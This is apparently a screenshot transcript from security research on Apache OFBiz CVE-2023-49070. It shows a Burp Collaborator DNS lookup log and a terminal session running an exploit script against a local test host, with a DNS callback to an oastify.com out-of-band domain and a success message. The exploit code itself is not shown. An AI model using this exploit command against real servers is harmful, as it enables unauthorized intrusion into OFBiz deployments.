 Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name fOREXP.O9yapMBTR8Ih81j9XErQk1661x7oVKJ9.OAsTify.com.
The lookup was received from IP address 172.217.44.198:60177 at 2023-Dec-14 10:31:57.372 UTC.
abdoghazy@DESKTOP-CT3RUDB: /mnt/d/abdelhameed/research/apache-ofbiz-cve-2023-49070
┌──(abdoghazy㉿ DESKTOP-CT3RUDB)-[/mnt/d/abdelhameed/research/apache-ofbiz-cve-2023-49070]
└─$ python3 exploit.py https://ghazy.local:8443 dns "https://forexp.o9yapmbtr8ih81j9xerqk1661x7ovkj9.oastify.com"
Exploit Completed Successfully !
┌──(abdoghazy㉿ DESKTOP-CT3RUDB)-[/mnt/d/abdelhameed/research/apache-ofbiz-cve-2023-49070]
└─$